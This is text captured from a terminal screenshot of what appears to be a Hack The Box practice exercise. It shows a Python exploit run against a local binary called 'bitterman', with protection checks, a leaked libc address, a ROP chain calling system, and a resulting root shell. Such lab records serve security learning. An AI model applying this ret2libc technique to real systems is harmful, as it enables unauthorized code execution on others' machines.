 Applications Places Terminal Tue 14:40 1
root@sp00ks7: ~/Documents/HACK THE BOX/ROP
File Edit View Search Terminal Help
root@sp00ks7:~/Documents/HACK THE BOX/ROP# python bitterman2.py
[+] Starting local process './bitterman': pid 2158
[*] '/root/Documents/HACK THE BOX/ROP/bitterman'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Loaded cached gadgets for '/root/Documents/HACK THE BOX/ROP/bitterman'
[*] '/root/Documents/HACK THE BOX/ROP/rlibc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*]
[+] Leaked puts@GLIBC \x10\x89�}�\x00\x00
[*] Loaded cached gadgets for './rlibc.so.6'
[*] 0x0000:   0x7fdf7dd8aa5f pop rdi; ret
    0x0008:   0x7fdf7dee8519 [arg0] rdi = 140597867218201
    0x0010:   0x7fdf7ddab9c0 system
[*] Switching to interactive mode
> Thanks!
$ whoami
root
$